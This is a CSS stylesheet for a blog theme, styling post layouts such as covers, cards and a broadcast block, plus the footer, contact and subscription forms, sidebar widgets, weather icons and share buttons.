.vcover .Post:nth-of-type(n+2) .Snippet{display:none}
.vcover .Post:first-of-type{width:50%;height:480px;}
.rtl .vcover .Post:first-of-type{float:right;padding-left:19px;border-left:1px solid #eeeeee}
.ltr .vcover .Post:first-of-type{float:left;padding-right:19px;border-right:1px solid #eeeeee}
.vcover .Post:nth-of-type(n+6){display:none}
.vcover .Post:first-of-type .Title{width:100%}
.vcover .Post:first-of-type .details{width:100%}
.vcover .Post:first-of-type .Thumb{width:100%;height:200px;margin-bottom:20px}
.vcover .Post:nth-of-type(n+2){height:110px;width:-webkit-calc(50% - 20px);width:calc(50% - 20px);margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee;}
.rtl .vcover .Post:nth-of-type(n+2){float:right;margin-right:20px}
.ltr .vcover .Post:nth-of-type(n+2){float:left;margin-left:20px}
.vcover .Post:last-of-type{height:90px;margin-bottom:0;padding-bottom:0;border-bottom:none}
/* ======= Sided ======= */
.Sided-Section{font-size:0}
.Sided-Section .section{display:inline-block;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);vertical-align:top}
.rtl .Sided-Section .section:nth-of-type(odd){margin-left:20px}
.ltr .Sided-Section .section:nth-of-type(odd){margin-right:20px}
.sided .Post{height:110px;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee}
.sided .Post:last-of-type{height:90px;margin-bottom:0;padding-bottom:0;border-bottom:none}
.sided .Post:first-of-type .Thumb{width:100%;height:200px;float:none;margin-left:0;margin-bottom:20px;display:block}
.sided .Post:first-of-type .Title{width:100%;float:none;display:block;height:45px}
.sided .Post:first-of-type .details{width:100%;float:none}
.sided .Post:first-of-type .Snippet{height:40px}
.sided .Post:first-of-type{height:auto}
.sided .Post:not(:first-of-type) .Snippet{display:none}
/* ======= Cards ======= */
.cards .Post{width:-webkit-calc((100% - 40px) / 3);width:calc((100% - 40px) / 3);margin-top:20px}
.rtl .cards .Post{margin-left:19px;float:right}
.ltr .cards .Post{margin-right:19px;float:left}
.cards .Post:nth-of-type(-n+3){margin-top:0}
.rtl .cards .Post:nth-of-type(3n){margin-left:0}
.ltr .cards .Post:nth-of-type(3n){margin-right:0}
.cards .Post .Thumb{width:100%;height:150px;margin-bottom:10px}
.cards .Post .Title{width:100%;height:50px}
.cards .details{padding:5px 0;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;overflow:hidden;clear:both;margin-bottom:5px;width:100%}
.rtl .cards .Date,.rtl .cards .Author{float:right}
.ltr .cards .Date,.ltr .cards .Author{float:left}
.cards .Date{margin-bottom:0}
.cards .Post .Snippet{text-align:justify;display:block;clear:both;height:80px}
/* ======= Broadcast ======= */
.broadcast{overflow:hidden;margin-bottom:20px}
.broadcast .current{width:60%;padding:20px;height:364px;background-color:#120e28}
.rtl .broadcast .Post{float:right}
.ltr .broadcast .Post{float:left}
.broadcast .current .Thumb{width:100%;height:250px}
.broadcast .current .Thumb:before{content:"\f01d";color:rgba(255,255,255,0.9);position:absolute;top:-webkit-calc(50% - 47px);top:calc(50% - 47px);left:-webkit-calc(50% - 55px);left:calc(50% - 55px);font-size:110px;font-family:fontawesome;z-index:2}
.broadcast .current .Title{color:#ffffff;margin-top:20px;text-align:center;width:100%}
.broadcast .Post:nth-of-type(n+2){padding:10px 20px;width:40%;height:73px;border-bottom:1px solid #eeeeee;overflow:visible;cursor:pointer;-webkit-box-shadow:-10px -20px 61px transparent inset;box-shadow:-10px -20px 61px transparent inset}
.b-current{background-color:#9e2f5e!important}
.b-current .Title{color:#FFF}
.b-current:after{content:"";border-top:15px solid transparent;border-bottom:15px solid transparent;position:absolute;top:-webkit-calc(50% - 15px);top:calc(50% - 15px);z-index:2;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}
.broadcast .Post:nth-of-type(n+2) .Title{width:-webkit-calc(100% - 90px);width:calc(100% - 90px)}
.broadcast .Post:nth-of-type(n+2) .Thumb{width:70px;height:100%}
.rtl .b-current:after{right:-15px;border-left:15px solid #9e2f5e;}
.ltr .b-current:after{left:-15px;border-right:15px solid #9e2f5e;}
/* ==================
* Footer
* ================== */
footer{background-color:#120e28;width:100%}
.f-cols{padding:20px 30px 10px;overflow:hidden;clear:both}
.f-cols .section{width:-webkit-calc((100% - 60px) /4);width:calc((100% - 60px) /4);vertical-align:top;min-height:1px}
.rtl .f-cols .section{float:right;margin-left:19px;}
.ltr .f-cols .section{float:left;margin-right:19px;}
.f-cols .widget{position:relative;width:100%}
.f-cols .widget-content{clear:both}
.rtl #Col-4{margin-left:0}
.ltr #Col-4{margin-right:0}
footer .widget h2{font-family:BlogFont ,AltFont;color:#ffffff;padding:0 0 15px;margin-bottom:20px;font-size:19px}
.rtl footer .widget h2{float:right;}
.ltr footer .widget h2{float:left;}
footer .widget h2:before{height:2px;background-color:#9e2f5e;content:"";float:right;width:100%;position:relative;top:37px;z-index:2;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
footer .widget h2:after{width:100%;height:2px;background-color:#242135;top:37px;left:0;position:absolute;content:""}
.f-cols .widget-content{margin-bottom:20px}
.f-cols.no-vp{padding-top:0;padding-bottom:0}
/* ==================
* Contact Form
* ================== */
#ContactForm1{-webkit-box-shadow:0 0 15px rgba(0,0,0,0.1);box-shadow:0 0 15px rgba(0,0,0,0.1);width:220px;position:absolute;z-index:3;background-color:#ffffff;top:140px;-webkit-border-radius:3px;border-radius:3px;padding:20px;display:none}
.rtl #ContactForm1{right:20px;}
.ltr #ContactForm1{left:20px;}
#ContactForm1:before{content:"";border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #ffffff;position:absolute;top:-15px;}
.rtl #ContactForm1:before{right:39px}
.ltr #ContactForm1:before{left:39px}
#ContactForm1 h2.title{color:#999;clear:both;width:100%;text-align:center;border-bottom:1px solid #eeeeee}
#ContactForm1 h2.title:before,#ContactForm1 h2.title:after{display:none}
#ContactForm1_contact-form-error-message,#ContactForm1_contact-form-success-message{font-family:BlogFont,AltFont;color:#999;font-size:11px;direction:ltr}
footer form[name="contact-form"]{font-family:BlogFont,AltFont}
footer form[name="contact-form"] input[type='text'],footer form[name="contact-form"] textarea{border:1px solid #eeeeee;width:100%;padding:10px 20px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:5px;color:#999}
footer form[name="contact-form"] textarea{height:75px;margin-bottom:0;resize:none}
#ContactForm1_contact-form-submit{width:100%;background-color:#eeeeee;-webkit-border-radius:3px;border-radius:3px;padding:10px;color:#999;font-size:16px;cursor:pointer}
#ContactForm1_contact-form-submit:hover{background-color:#9e2f5e;color:#FFF}
#Stats1 .widget-content{text-align:center}
#FollowByEmail1 i{float:right;font-size:55px;-webkit-border-radius:100%;border-radius:100%;width:90px;height:90px;background-color:#333;padding-top:18px;text-align:center;margin-left:20px}
i.fa.fa-microphone{color:#9e2f5e;font-size:50px;background-color:#120e28;width:80px;height:80px;text-align:center;-webkit-border-radius:100%;border-radius:100%;padding-top:16px;margin-top:5px;display:inline-block;cursor:pointer;vertical-align:top}
i.fa.fa-microphone.cont-open{background-color:#9e2f5e;color:#FFF}
.fa.fa-arrow-up{color:#aaaaaa;font-size:40px!important;background-color:#120e28;width:80px;height:80px;text-align:center;-webkit-border-radius:100%;border-radius:100%;padding-top:19px;margin-top:5px;vertical-align:top;display:inline-block;cursor:pointer}
.fa-arrow-up:before{-webkit-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}
.fa-arrow-up:hover:before{color:#9e2f5e}
/* ==================
* Email Subscription
* ================== */
#HTML140 p{font-family:BlogFont,AltFont;color:#aaaaaa;font-size:14px;text-align:justify;display:inline-block;width:-webkit-calc(100% - 510px);width:calc(100% - 510px);margin:15px 20px;vertical-align:top}
#HTML140{display:inline}
.subscription{text-align:center}
#FollowByEmail1{display:inline-block;width:290px}
#f-row{width:100%;clear:both;padding:20px 30px;height:130px;position:relative}
.f-row-color{background-color:#242135}
#f-row .subscription{font-size:0;text-align:center;display:block;margin-top:15px}
#f-row .email{-webkit-border-radius:2px;border-radius:2px;background-color:#120e28;width:-webkit-calc(100% - 120px);width:calc(100% - 120px);padding:0 30px;text-align:left;direction:ltr;height:60px;font-size:12px;color:#aaaaaa}
#f-row .subscribe{background-color:#9e2f5e;width:110px;font-family:BlogFont,AltFont;-webkit-border-radius:2px;border-radius:2px;font-size:19px;text-align:center;color:#fff;height:60px;vertical-align:top;cursor:pointer;margin:0 5px;padding-top:2px;outline:0;border:0}
#f-row .subscribe:hover{background-color:#58CA58;color:#ffffff}
/* ==================
* Copyrights
* ================== */
#copyrights{min-height:50px;padding:10px 30px;border-top:1px solid #242135}
.copy-color{background-color:#120e28;overflow:hidden}
#HTML110{display:block;margin-top:3px;color:#aaaaaa;font-family:BlogFont,AltFont;font-size:14px}
.c-site a{font-family:BlogFont,AltFont;color:#ffffff;display:inline-block;margin:0 5px;font-size:14px}
#HTML110 p{font-family:BlogFont,AltFont;display:inline-block}
.c-site a:hover{color:#9e2f5e!important}
.rtl #HTML110 .c-site{margin-left:30px;float:right;margin-top:2px}
.ltr #HTML110 .c-site{margin-right:30px;float:left;margin-top:2px}
/* ==================
* Social Sites
* ================== */
.rtl #LinkList104{float:left}
.ltr #LinkList104{float:right}
#LinkList104 li a{background-color:#242135;color:#dddddd;width:30px;height:30px;text-align:center;padding-top:7px;border-radius:100%}
#LinkList104 li{vertical-align:top;display:inline-block}
#LinkList104 li a:hover{color:#FFF}
/* ====================
* Widgets
* ==================== */
/* ==================
* Popular Posts
* ================== */
.popular-posts ul{font-size:0}
.popular-posts li{margin-bottom:10px;padding-bottom:10px}
.tinyPop .item-thumbnail{width:72px;height:72px}
.popular-posts:not(.tinyPop) .item-thumbnail{margin-bottom:5px}
.rtl .tinyPop .item-thumbnail{float:right;margin-left:10px}
.ltr .tinyPop .item-thumbnail{float:left;margin-right:10px}
.tinyPop .item-title a{font-size:13px}
.tinyPop .item-snippet{font-size:10px;text-align:justify}
aside .popular-posts li{border-bottom:1px dotted #eeeeee}
footer .popular-posts li{border-bottom:1px dotted #242135}
.popular-posts li:last-of-type{margin-bottom:0;border-bottom:none;padding-bottom:0}
.item-thumbnail{width:99%;height:130px;display:block;overflow:hidden;border:5px solid transparent}
.rtl .item-thumbnail{margin-right:1px}
.ltr .item-thumbnail{margin-left:1px}
aside .item-thumbnail{outline:1px solid #eeeeee}
footer .item-thumbnail{outline:1px solid #242135}
.item-thumbnail img{width:100%;height:100%}
.item-thumbnail span{width:100%;height:100%;background-size:cover!important;background-position:center center!important;display:block}
.popular-posts li:hover span{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.7!important}
.popular-posts a{font-family:BlogFont ,AltFont;font-size:16px;display:block;width:100%;font-weight:700}
aside .popular-posts a{color:#444444}
footer .popular-posts a{color:#aaaaaa}
aside .item-title a:hover{color:#000000}
footer .item-title a:hover{color:#9e2f5e}
.item-thumbnail a{display:inline}
.item-snippet{padding-top:5px;font-size:12px;text-align:justify;width:100%;font-family:BlogFont ,AltFont}
aside .item-snippet{color:#777777}
footer .item-snippet{color:#999999}
.item-content:first-of-type{margin-top:2px}
/* ==================
* SlideShow
* ================== */
.slideshow-status{color:#676767;font-size:11px;margin:10px;padding:4px}
.slideshow-wrapper{display:inline-block;position:relative;width:100%}
.slideshow-wrapper:after{content:'';display:block;margin-top:100%}
.slideshow-spacer{margin:auto}
.slideshow-container{bottom:0;left:0;position:absolute;right:0;top:0}
img.gsc-branding-img-noclear{display:inline}
.slideshow-container img{display:inline}
/* ==================
* Labels
* ================== */
.label-size a{vertical-align:top;font-family:BlogFont,AltFont;-webkit-border-radius:3px;border-radius:3px;display:block;white-space:nowrap;overflow:hidden;font-size:14px}
.rtl .label-size a{text-align:right;padding:10px 20px 10px 50px;}
.ltr .label-size a{text-align:left;padding:10px 50px 10px 20px;}
.label-size{display:block;margin-bottom:7px;width:100%;font-size:0}
.label-size span{display:inline-block;font-family:BlogFont;background-color:rgba(0,0,0,0.1);padding:4px 10px;font-size:12px;text-align:center;-webkit-border-radius:5px;border-radius:5px;margin-top:-33px;margin-left:10px}
.rtl .label-size span{float:left;margin-left:10px}
.ltr .label-size span{float:right;margin-right:10px}
.no-nums{display:inline-block;width:47%;margin-left:1%}
body .Label .no-nums a{padding:10px 20px;text-align:center}
.label-size:hover span{color:#FFF}
.label-size:hover a{background-color:#9e2f5e;color:#FFF}
.Label li a{font-size:14px;font-family:BlogFont,AltFont;padding:5px 0;display:block}
.Label li span{font-size:12px;font-family:AltFont;margin-top:-25px;padding:3px 6px;-webkit-border-radius:3px;border-radius:3px;width:30px;text-align:center}
.rtl .Label li span{float:left;}
.ltr .Label li span{float:right;}
.Label li a:before{color:#9e2f5e;display:inline-block;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .Label li a:before{content:"\f100";padding-left:10px;}
.ltr .Label li a:before{content:"\f101";padding-right:10px;}
.Label li:hover span{background-color:#9e2f5e;color:#fff}
.rtl .Label li:hover a:before{margin-right:5px}
.ltr .Label li:hover a:before{margin-left:5px}
.Label li span:first-child,.Label li span:nth-of-type(2){display:none}
aside .label-size a{background-color:#eeeeee;color:#444444}
aside .label-size span{color:#777777}
footer .label-size a{background-color:#242135;color:#aaaaaa}
footer .label-size span{color:#999999}
aside .Label li a{border-bottom:1px solid #eeeeee;color:#444444}
aside .Label li span{background-color:#eeeeee;color:#777777}
aside .Label li:hover a{color:#000000;border-bottom:1px solid #9e2f5e}
footer .Label li a{color:#aaaaaa;border-bottom:1px solid #242135}
footer .Label li span{background-color:#242135;color:#999999}
footer .Label li:hover a{color:#9e2f5e;border-bottom:1px solid #9e2f5e}
/* ==================
* Footer LinkList
* ================== */
footer .LinkList li a{display:block;border-bottom:1px solid #242135;font-family:BlogFont ,AltFont;padding:10px 0;color:#aaaaaa;font-size:14px}
footer .LinkList li a:before{content:"\f10c";font-family:fontawesome;font-size:8px;display:inline-block;vertical-align:middle}
.rtl footer .LinkList li a:before{padding-left:10px;}
.ltr footer .LinkList li a:before{padding-right:10px;}
footer .LinkList li a:hover{color:#9e2f5e;border-bottom:1px dotted #9e2f5e}
footer .LinkList li a:hover:before{content:"\f111";color:#9e2f5e}
/* ==================
* TextList
* ================== */
.TextList li{display:block;font-family:BlogFont ,AltFont;padding:5px 0;font-size:14px}
aside .TextList li{border-bottom:1px solid #eeeeee;color:#444444;}
footer .TextList li{border-bottom:1px solid #242135;color:#aaaaaa;}
.TextList li:before{content:"\f111";font-family:fontawesome;font-size:8px;display:inline-block;vertical-align:middle}
.rtl .TextList li:before{padding-left:10px;}
.ltr .TextList li:before{padding-right:10px;}
footer .TextList li:before{color:#242135}
aside .TextList li:before{color:#eeeeee}
/* ==================
* Statatics Widget
* ================== */
#Stats1_totalCount{display:inline-block;vertical-align:top;font-size:30px;font-family:Arial;font-weight:700;color:#9e2f5e;margin-right:8px}
#Stats1_sparkline{display:inline-block;vertical-align:top;margin-bottom:10px;margin:0 10px 10px}
img[height="1"]{display:none}
/* ======================
* Social Links (Sidebar)
* ====================== */
#LinkList102{overflow:hidden}
#LinkList102 a{display:inline-block;position:relative;margin-top:8px;padding:5px 0;-webkit-border-radius:3px;border-radius:3px;text-align:center;overflow:hidden;width:48%;color:#fff;font-size:30px;height:60px;-webkit-box-shadow:0 30px 50px rgba(0,0,0,0.15) inset;box-shadow:0 30px 50px rgba(0,0,0,0.15) inset}
#LinkList102 a:nth-of-type(-n+2){margin-top:0}
.rtl #LinkList102 a{margin-left:4%}
.ltr #LinkList102 a{margin-right:4%}
.rtl #LinkList102 a:nth-of-type(even){margin-left:0}
.ltr #LinkList102 a:nth-of-type(even){margin-right:0}
#LinkList102 span{font-family:AltFont;position:relative;color:#fff;text-transform:capitalize;font-size:12px;text-align:center;margin-top:3px;vertical-align:top}
#LinkList102 br{font-size:33px;vertical-align:top}
#LinkList102 a:hover{background-color:#444!important;color:#ddd}
#LinkList102 a:hover span{color:#999}
/* ==================
* Weather Widget
* ================== */
#HTML103 .widget-content{display:none}
#HTML103{margin-bottom:0}
#weather{background-color:#9e2f5e;padding:20px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 70px 70px 30px rgba(0,0,0,0.1) inset;box-shadow:0 70px 70px 30px rgba(0,0,0,0.1) inset;max-width:250px;margin:0 auto 20px}
abbr.Today{display:block;font-family:BlogFont,AltFont;text-align:center;font-size:24px;color:#9e2f5e;-webkit-border-radius:5px;border-radius:5px;padding:5px 0;background-color:#120e28;line-height:1.5em;}
#weather i{font-size:170px;line-height:100%;text-align:center;display:block;color:#120e28;margin-bottom:-10px;margin-right:-60px}
span.Condition{display:block;text-align:center;color:#120e28;font-family:BlogFont,AltFont;font-size:20px}
span.Today-Temp{display:block;text-align:center;color:#120e28;font-family:Arial;font-size:24px;font-weight:700;text-transform:capitalize}
.icon{font-family:FontAwesome;font-weight:400;font-style:normal}
.icon-0:before{content:"\efb7"}
.icon-1:before{content:"\efbc"}
.icon-2:before{content:"\efbe"}
.icon-3:before{content:"\efbd"}
.icon-4:before{content:"\efbe"}
.icon-5:before{content:"\efc0"}
.icon-6:before{content:"\efc0"}
.icon-7:before{content:"\efc0"}
.icon-8:before{content:"\efc0"}
.icon-9:before{content:"\efba"}
.icon-10:before{content:"\efc0"}
.icon-11:before{content:"\efba"}
.icon-12:before{content:"\efba"}
.icon-13:before{content:"\efba"}
.icon-14:before{content:"\efba"}
.icon-15:before{content:"\efc0"}
.icon-16:before{content:"\efba"}
.icon-17:before{content:"\efc0"}
.icon-18:before{content:"\efbf"}
.icon-19:before{content:"\efc1"}
.icon-20:before{content:"\efc1"}
.icon-21:before{content:"\efc1"}
.icon-22:before{content:"\efc1"}
.icon-23:before{content:"\efc1"}
.icon-24:before{content:"\efb9"}
.icon-25:before{content:"\efb9"}
.icon-26:before{content:"\efb5"}
.icon-27:before{content:"\efc2"}
.icon-28:before{content:"\efb8"}
.icon-29:before{content:"\efc2"}
.icon-30:before{content:"\efb8"}
.icon-31:before{content:"\efb6"}
.icon-32:before{content:"\efb4"}
.icon-33:before{content:"\efb6"}
.icon-34:before{content:"\efb4"}
.icon-35:before{content:"\efc0"}
.icon-36:before{content:"\efb4"}
.icon-37:before{content:"\efbe"}
.icon-38:before{content:"\efbe"}
.icon-39:before{content:"\efbe"}
.icon-40:before{content:"\efbb"}
.icon-41:before{content:"\efc0"}
.icon-42:before{content:"\efba"}
.icon-43:before{content:"\efc0"}
.icon-44:before{content:"\efc2"}
.icon-45:before{content:"\efbe"}
.icon-46:before{content:"\efbf"}
.icon-47:before{content:"\efbe"}
/* ==================
* Flicker Widget
* ================== */
.flickr-photos a{display:inline-block;width:30%;;opacity:.8}
.rtl .flickr-photos a{margin:0 0 10px 5%}
.ltr .flickr-photos a{margin:0 5% 10px 0}
.rtl .flickr-photos a:nth-of-type(3n){margin-left:0}
.ltr .flickr-photos a:nth-of-type(3n){margin-right:0}
.flickr-photos a img{-webkit-border-radius:2px;border-radius:2px}
.flickr-photos a:hover{opacity:1}
aside .goog-te-gadget-simple{border:1px solid #eeeeee;text-align:center;margin:0 auto;padding:10px;display:block}
/* ==================
* Archive Widget
* ================== */
.BlogArchive select{font-family:blogFont,AltFont;width:100%;padding:10px;background:none}
aside .BlogArchive select{color:#444444;border:1px solid #eeeeee}
footer .BlogArchive select{color:#aaaaaa;border:1px solid #242135}
#ArchiveList .collapsed ul{display:none}
.flat .archivedate a{font-family:BlogFont,AltFont;display:block;padding:5px 0}
aside .flat .archivedate a{border-bottom:1px solid #eeeeee;color:#444444;}
footer .flat .archivedate a{border-bottom:1px solid #242135;color:#aaaaaa;}
.flat .archivedate a:hover{border-bottom:1px solid #9e2f5e;color:#000000}
aside .flat .archivedate a:hover{border-bottom:1px solid #9e2f5e;color:#000000}
footer .flat .archivedate a:hover{border-bottom:1px solid #9e2f5e;color:#9e2f5e}
.flat-count{margin-top:-27px;color:#777777;font-size:12px}
.rtl .flat-count{float:left;}
.ltr .flat-count{float:right;}
.flat a:before{color:#9e2f5e;display:inline-block;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .flat a:before{content:"\f100";padding-left:10px;}
.ltr .flat a:before{content:"\f101";padding-right:10px;}
.rtl .archivedate:hover a:before{padding-right:5px}
.ltr .archivedate:hover a:before{padding-left:5px}
aside .toggle{color:#444444}
footer .toggle{color:#aaaaaa}
.toggle:hover{color:#9e2f5e}
.toggle{font-size:0;margin-top:15px}
.rtl .toggle{font-size:0;float:right}
.ltr .toggle{font-size:0;float:left}
body .zippy.toggle-open:before{content:"\f103"}
.rtl .zippy:before{content:"\f100"}
.ltr .zippy:before{content:"\f101"}
.rtl .hierarchy .hierarchy{margin-right:10px}
.ltr .hierarchy .hierarchy{margin-left:10px}
.zippy:before{font-size:18px;font-family:fontawesome;text-align:center}
.post-count-link{display:block;width:-webkit-calc(100% - 25px);width:calc(100% - 25px);font-family:BlogFont,AltFont;padding:4px 10px;margin-bottom:5px}
.rtl .post-count-link{margin-right:20px;}
.ltr .post-count-link{margin-left:20px;}
aside .post-count-link{color:#444444;border-bottom:1px solid #eeeeee}
footer .post-count-link{color:#aaaaaa;border-bottom:1px solid #242135}
aside .post-count-link:hover{border-bottom:1px solid #9e2f5e}
.post-count{margin-top:-27px;font-size:12px}
.rtl .post-count{float:left;}
.ltr .post-count{float:right;}
aside .post-count{color:#777777}
footer .post-count{color:#999999}
.posts a{display:block;font-family:BlogFont ,AltFont;padding:5px 0;font-size:12px}
aside .posts a{color:#777777;border-bottom:1px solid #eeeeee}
footer .posts a{color:#999999;border-bottom:1px solid #242135}
aside .posts a:hover{border-bottom:1px solid #9e2f5e;color:#000000}
footer .posts a:hover{border-bottom:1px solid #9e2f5e;color:#9e2f5e}
/* =====================
* Featured Post Widget
* ===================== */
.post-summary p{font-size:12px;margin-bottom:10px;display:block;font-family:blogfont,AltFont}
aside .post-summary a:hover{color:#000000}
aside .post-summary p{color:#777777}
.post-summary{padding:10px}
aside .post-summary{border:1px solid #eeeeee}
footer .post-summary{clear:both;border:1px solid #242135}
.post-summary a{font-family:blogfont,AltFont;font-weight:700;display:block;text-align:center;margin-bottom:10px;padding:10px;-webkit-border-radius:5px;border-radius:5px}
aside .post-summary a{background-color:#eeeeee;color:#444444}
footer .post-summary a{background-color:#242135;color:#aaaaaa}
footer .post-summary a:hover{color:#9e2f5e}
footer .post-summary p{color:#999999}
aside .FeaturedPost .image{padding:5px;border:1px solid #eeeeee}
footer .FeaturedPost .image{padding:5px;border:1px solid #242135}
/* ====================
* Authors Widget
* ==================== */
.Profile{display:none;}
.Profile .widget-content{padding:10px;position:relative;overflow:hidden;min-height:20px}
aside .Profile .widget-content{border:1px solid #eeeeee}
footer .Profile .widget-content{border:1px solid #242135}
.Profile .widget-content.opend{min-height:302px}
.Profile .widget-content .au-wid-card{padding:10px 0;margin:0 10px;height:70px;cursor:pointer}
aside .Profile .widget-content .au-wid-card{border-top:1px solid #eeeeee}
footer .Profile .widget-content .au-wid-card{border-top:1px solid #242135}
.Profile .widget-content .au-wid-card:first-of-type,.Profile .widget-content .au-wid-card:first-of-type:hover{border:none}
.Profile .widget-content .au-wid-pic{width:50px;height:50px;-webkit-border-radius:100%;border-radius:100%;-webkit-background-size:cover;background-size:cover;}
.rtl .Profile .widget-content .au-wid-pic{float:right;margin-left:10px}
.ltr .Profile .widget-content .au-wid-pic{float:left;margin-right:10px}
aside .Profile .widget-content .au-wid-pic{border:5px solid #ffffff;-webkit-box-shadow:0 0 0 1px #eeeeee;box-shadow:0 0 0 1px #eeeeee}
footer .Profile .widget-content .au-wid-pic{border:5px solid #120e28;-webkit-box-shadow:0 0 0 1px #242135;box-shadow:0 0 0 1px #242135}
.Profile .widget-content .au-wid-name{font-family:BlogFont,AltFont;font-size:12px;margin-top:10px;font-weight:700}
aside .Profile .widget-content .au-wid-name{color:#444444}
footer .Profile .widget-content .au-wid-name{color:#aaaaaa}
.Profile .widget-content .au-wid-count{font-size:10px;display:block}
aside .Profile .widget-content .au-wid-count{color:#777777}
footer .Profile .widget-content .au-wid-count{color:#999999}
.Profile .widget-content .au-wid-count i{font-style:normal;margin:0 5px}
.Profile .widget-content .au-wid-count b{font-family:blogfont,AltFont;font-weight:400}
.Profile .widget-content .au-posts{top:0;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);width:100%;position:absolute;overflow:hidden;height:300px}
aside .Profile .widget-content .au-posts{background-color:#ffffff}
footer .Profile .widget-content .au-posts{background-color:#120e28}
.au-wid-pos-links{height:190px;overflow-y:scroll}
aside .au-wid-pos-links{border-bottom:1px solid #eeeeee}
footer .au-wid-pos-links{border-bottom:1px solid #242135}
.au-wid-pos-links::-webkit-scrollbar{width:7px;overflow:hidden}
.au-wid-pos-links::-webkit-scrollbar-thumb:hover{background-color:#9e2f5e}
aside .au-wid-pos-links::-webkit-scrollbar-track{background-color:#ffffff}
aside .au-wid-pos-links::-webkit-scrollbar-thumb{background-color:#eeeeee;-webkit-border-radius:100px;border-radius:100px}
footer .au-wid-pos-links::-webkit-scrollbar-track{background-color:#120e28}
footer .au-wid-pos-links::-webkit-scrollbar-thumb{background-color:#242135;-webkit-border-radius:100px;border-radius:100px}
.Profile .widget-content{position:relative;overflow:hidden}
.Profile .widget-content .au-post{overflow:hidden;display:block;padding:5px;height:50px}
.Profile .widget-content .au-post:hover .au-po-img{opacity:1;-webkit-filter:contrast(1.1);filter:contrast(1.1);}
.Profile .widget-content .au-post:hover .au-po-title{color:#9e2f5e}
@-webkit-keyframes soft {50%{opacity:.5}}
@keyframes soft {50%{opacity:.5}}
.Profile .widget-content .au-po-img{opacity:0.9;width:40px;height:40px;-webkit-background-size:cover;background-size:cover;background-position:center center;-webkit-border-radius:2px;border-radius:2px}
.rtl .Profile .widget-content .au-po-img{float:right;margin-left:10px;}
.ltr .Profile .widget-content .au-po-img{float:left;margin-right:10px;}
.Profile .widget-content .au-po-title{font-size:11px;background-color:transparent;font-weight:700;border:none;padding:0;margin:0;line-height:1.3em;max-height:27px;overflow:hidden;float:none;min-height:15px}
aside .Profile .widget-content .au-po-title{color:#444444}
footer .Profile .widget-content .au-po-title{color:#aaaaaa}
.au-po-details{line-height:0.5em}
.Profile .widget-content .au-po-title:before,.Profile .widget-content .au-po-title:after{display:none}
.Profile .widget-content .au-po-date{font-size:8px;display:block;font-family:blogfont,AltFont;margin-top:3px}
aside .Profile .widget-content .au-po-date{color:#777777}
footer .Profile .widget-content .au-po-date{color:#999999}
.Profile .widget-content .au-po-date:before{content:"\f017";font-family:fontawesome;display:inline-block;font-weight:400}
.rtl .Profile .widget-content .au-po-date:before{margin-left:5px}
.ltr .Profile .widget-content .au-po-date:before{margin-right:5px}
.au-wid-pos-card{height:61px;padding:5px}
aside .au-wid-pos-card{border-bottom:1px solid #eeeeee}
footer .au-wid-pos-card{border-bottom:1px solid #242135}
.hide-auths{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%);height:auto}
.Profile .widget-content .show-posts{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.au-wid-back:Hover:before{color:#9e2f5e}
.au-wid-back:before{font-family:fontawesome;font-size:25px;display:inline-block;text-align:center;line-height:.7em;vertical-align:middle;padding:3px 0 0 3px;cursor:pointer}
.rtl .au-wid-back:before{margin-left:5px;}
.ltr .au-wid-back:before{margin-right:5px;}
aside .au-wid-back:before{color:#777777}
footer .au-wid-back:before{color:#999999}
.rtl .au-wid-back:before{content:"\f190";}
.ltr .au-wid-back:before{content:"\f18e";}
.au-wid-prof{font-size:12px;font-family:blogfont,AltFont;font-weight:700;padding:6px 10px;-webkit-border-radius:3px;border-radius:3px;margin-top:10px}
.rtl .au-wid-prof{float:right;margin-right:10px}
.ltr .au-wid-prof{float:left;margin-left:10px}
aside .au-wid-prof{color:#777777;background-color:#eeeeee}
footer .au-wid-prof{color:#999999;background-color:#242135}
.au-wid-prof:before{content:"\f007";font-family:fontawesome;font-weight:400;}
.rtl .au-wid-prof:before{margin-left:5px}
.ltr .au-wid-prof:before{margin-right:5px}
.au-wid-back{margin-top:12px}
.rtl .au-wid-back{float:left;}
.ltr .au-wid-back{float:right;}
aside .au-wid-prof:hover{color:#ffffff;background-color:#9e2f5e}
footer .au-wid-prof:hover{color:#120e28;background-color:#9e2f5e}
/* ==================
* Posts Page
* ================== */
/* ====== Share Buttons ====== */
.share{width:100%;clear:both;border-top:1px solid #eeeeee;padding:10px 0;border-bottom:1px solid #eeeeee;margin-bottom:20px}
.like{float:right}
.share h7{color:#242135;font-size:21px;margin-top:3px;font-family:BlogFont,AltFont}
.rtl .share h7{float:right;}
.ltr .share h7{float:left;}
.share a{cursor:pointer;font-family:FontAwesome;font-size:20px;width:40px;padding:6px 0;text-align:center;color:#FFF;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px}
.rtl .share a{float:left;margin-right:5px;}
.ltr .share a{float:right;margin-left:5px;}
.share a:hover{background-color:#444!important}
.share .facebook{background-color:#3C56A1}
.share .twitter{background-color:#89c9fa}
.share .google{background-color:#DC493C}
.share .pinterest{background-color:#c72527}
.share .whatsapp{background-color:#65bc54}
.share .print{background-color:#1A7DB9}
.fb-like.fb_iframe_widget:before{content:"\f09a";color:#fff;padding:10px 15px;background-color:#3C56A1;display:inline-block;position:absolute;top:0;left:0;font-family:FontAwesome;font-size:20px;height:40px;width:40px}
.fb-like.fb_iframe_widget{padding:10px 10px 10px 50px;background-color:#f5f5f5;position:relative;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px;width:114px}
